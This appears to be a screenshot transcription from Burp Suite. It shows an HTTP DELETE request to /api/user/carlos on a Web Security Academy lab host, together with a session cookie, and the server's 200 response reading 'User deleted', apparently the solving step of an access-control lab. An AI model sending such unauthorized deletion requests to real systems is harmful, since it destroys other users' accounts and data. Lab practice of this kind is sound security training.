 Request
Pretty Raw Hex Hackvertor \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a1800be0409d27282e31afc009b00ba.web-security-academy.net
3 Cookie: session=nJIlJZLyLWfoIJb94JorjBbKtNQOTM4d
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}